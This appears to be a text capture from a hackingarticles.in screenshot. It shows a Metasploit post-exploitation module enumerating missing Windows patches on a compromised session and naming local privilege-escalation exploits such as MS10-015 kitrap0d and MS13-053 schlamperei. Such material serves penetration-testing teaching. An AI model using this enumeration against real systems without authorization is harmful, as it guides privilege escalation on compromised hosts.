 msf post(windows/gather/enum_patches) > set session 1
www.hackingarticles.in
session => 1
msf post(windows/gather/enum_patches) > exploit
[+] KB2871997 is missing
[+] KB2928120 is missing
[+] KB977165 - Possibly vulnerable to MS10-015 kitrap0d if Windows 2K SP4 - Windows 7 (x86)
[+] KB2305420 - Possibly vulnerable to MS10-092 schelevator if Vista, 7, and 2008
[+] KB2592799 - Possibly vulnerable to MS11-080 afdjoinleaf if XP SP2/SP3 Win 2k3 SP2
[+] KB2778930 - Possibly vulnerable to MS13-005 hwnd_broadcast, elevates from Low to Medium integrit
[+] KB2850851 - Possibly vulnerable to MS13-053 schlamperei if x86 Win7 SP0/SP1
[+] KB2870008 - Possibly vulnerable to MS13-081 track_popup_menu if x86 Windows 7 SP0/SP1
[*] Post module execution completed